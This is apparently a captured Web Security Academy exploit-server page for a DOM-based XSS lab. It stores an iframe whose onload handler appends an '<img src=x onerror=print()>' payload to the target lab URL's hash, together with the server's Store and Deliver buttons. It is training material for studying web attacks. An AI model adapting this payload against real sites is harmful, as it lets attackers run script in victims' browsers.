 exploit-0ae100bf03a53d6b83b1be2c0162008f.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0afa003b03c73dd28340bf3f00e2006f.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log